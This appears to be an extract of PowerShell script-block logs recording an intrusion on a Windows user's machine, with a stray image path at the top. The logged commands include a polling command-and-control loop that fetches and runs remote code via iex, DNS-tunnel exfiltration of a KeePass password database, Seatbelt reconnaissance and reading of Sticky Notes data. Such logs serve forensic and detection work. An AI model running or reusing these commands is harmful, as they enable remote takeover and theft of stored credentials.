 "ScriptBlockText": "$file='protected_data.kdbx'; $destination = \"167.71.211.113\"; $bytes = [System.IO.File]::ReadAllBytes($file);;pwd"
"ScriptBlockText": "$hex = ($bytes|ForEach-Object ToString X2) -join '';;pwd"
"ScriptBlockText": "$s='cdn.bpakcaging.xyz:8080';$i='8cce49b0-b86459bb-27fe2489';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/8cce49b0 -
Headers @{\"X-38d2-8f49\"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/b86459bb -Headers @{\"X-38d2-8f49\"=$i}).Content;if ($c -ne '
None') {$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/27fe2489 -Method POST -Headers @{\"X-38d
2-8f49\"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}\n"
"ScriptBlockText": "$split = $hex -split '(\\S{50})'; ForEach ($line in $split) { nslookup -q=A \"$line.bpakcaging.xyz\" $destination;} echo \"Done\";;p
wd"
"ScriptBlockText": ".\\Music\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\plum.sqlite \"SELECT * from NO
TE limit 100\";pwd"
"ScriptBlockText": ".\\sb.exe -group=all;pwd"
"ScriptBlockText": ".\\sb.exe -group=user;pwd"
"ScriptBlockText": ".\\sb.exe all;pwd"
"ScriptBlockText": ".\\sb.exe system;pwd"
"ScriptBlockText": ".\\sb.exe;pwd"
"ScriptBlockText": ".\\sq3.exe AppData\\Local\\Packages\\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\\LocalState\\;pwd"
"ScriptBlockText": "Seatbelt.exe -group=user;pwd"
"ScriptBlockText": "cd ..;pwd"
"ScriptBlockText": "cd ..\\AppData;pwd"
"ScriptBlockText": "cd C:\\;pwd"
"ScriptBlockText": "cd Documents;pwd"
"ScriptBlockText": "cd Music;pwd"
"ScriptBlockText": "cd Public;pwd"
"ScriptBlockText": "cd Users;pwd"
"ScriptBlockText": "cd j.westcott;pwd"